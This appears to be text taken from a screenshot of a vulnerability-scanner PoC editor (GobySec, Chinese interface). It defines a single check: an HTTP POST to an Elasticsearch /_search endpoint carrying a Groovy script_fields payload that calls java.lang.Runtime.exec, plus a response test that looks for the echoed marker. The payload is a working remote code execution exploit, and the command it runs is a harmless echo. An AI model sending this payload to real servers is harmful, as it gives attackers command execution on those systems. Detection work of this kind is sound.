 漏洞信息 测试 编辑器 单ip扫描
请求
HTTP请求方法 POST 支持跳转
测试URL /_search?pretty
Header Accept-Encoding: gzip, deflate
Accept: */*
Post数据 {"size":1, "script_fields": {"lupin":{"lang":"groovy","script": "java.lang.Math.class.forName(\"java.lang.Runtime\").getRuntime().exec(\"echo
460f7ccb583e25e09c0fe100a2c9e90d\").getText()"}}}
响应测试
测试项 变量 操作 值 备注
group AND
item Code == 200
item Body Contains 460f7ccb583e25e09c0fe100a
GobySec
提交